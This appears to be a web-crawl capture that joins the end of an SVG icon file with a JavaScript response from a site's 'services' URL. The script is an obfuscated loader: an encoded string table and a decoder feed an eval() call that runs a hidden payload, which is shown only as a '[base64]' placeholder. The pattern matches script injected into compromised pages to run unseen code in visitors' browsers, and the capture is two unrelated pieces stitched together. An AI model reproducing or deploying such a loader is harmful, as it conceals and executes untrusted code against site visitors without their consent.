<path d="M8.4758 34.1246C7.80119 35.9326 7.63928 38.0374 7.7742 39.9533C7.90912 41.8152 8.25992 43.8391 9.28534 45.4446C9.39328 45.62 9.64963 45.4986 9.60915 45.2962C9.25835 43.4073 8.66469 41.5859 8.46231 39.6699C8.25992 37.7945 8.38136 35.9866 8.48929 34.1246C8.48929 34.1111 8.4758 34.1111 8.4758 34.1246Z" fill="black"/>
<path d="M21.1983 20.4846C20.2539 21.7933 21.6705 23.1561 22.9253 23.4799C24.8952 23.9791 26.9325 23.8712 28.727 22.8862C28.8754 22.8053 28.8214 22.5219 28.6326 22.5354C27.0674 22.6973 20.6316 23.4394 21.2253 20.4981C21.2253 20.4846 21.2118 20.4711 21.1983 20.4846Z" fill="black"/>
<path d="M16.8825 22.4274C18.2453 23.5472 20.0127 23.7766 21.6858 23.2909C21.8612 23.2369 22.0636 23.0345 22.0366 22.8186C22.0231 22.7242 22.0096 22.6567 21.9691 22.5758C21.8612 22.4004 21.6183 22.2924 21.4159 22.3599C19.9318 22.8321 18.3937 22.8051 16.896 22.4139C16.8825 22.4004 16.869 22.4274 16.8825 22.4274Z" fill="black"/>
<path d="M16.8136 21.6985C16.7596 22.9128 18.6756 23.7898 19.6335 23.1017C19.7549 23.0208 19.7145 22.8319 19.566 22.8184C19.0264 22.7914 18.5136 22.8319 18.0279 22.589C17.5827 22.3731 17.2319 21.9954 16.8676 21.6716C16.8406 21.6581 16.8136 21.6716 16.8136 21.6985Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_1_4388" x1="67" y1="10.5571" x2="252.983" y2="67.6229" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF5D65"/>
<stop offset="0.409409" stop-color="#D20135"/>
<stop offset="1" stop-color="#8C002A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1507
content:
var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"McuZKNoYT",17,8,52))